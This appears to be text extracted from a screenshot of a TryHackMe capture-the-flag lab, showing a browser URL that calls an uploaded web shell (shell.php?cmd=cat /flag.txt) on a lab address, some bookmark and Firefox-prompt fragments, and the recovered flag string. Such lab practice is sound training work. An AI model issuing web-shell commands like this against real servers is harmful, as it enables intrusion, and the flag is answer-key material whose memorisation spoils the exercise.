 10.10.171.234:8082/uploads/shell.php/?cmd=cat /flag.txt
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new
welcome back!
Refresh Firefox...
THM{202bb14ed12120b31300cfbbbdd35998786b44e5}